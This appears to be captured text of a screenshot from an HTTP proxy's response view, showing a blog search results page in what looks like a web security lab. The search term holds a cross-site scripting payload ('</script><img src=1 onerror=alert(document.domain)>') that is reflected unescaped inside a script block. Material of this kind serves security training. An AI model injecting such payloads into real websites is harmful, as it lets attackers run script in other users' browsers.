 Pretty Raw Hex Render \n
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&lt;/script&gt;&lt;img src=1
onerror=alert(document.domain)&gt;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '</script><img src=1 onerror=alert(document.domain)>';
62 document.write('<img src="
/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTer
ms)+'">
');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
izl15qmlkn7md29f 0 matches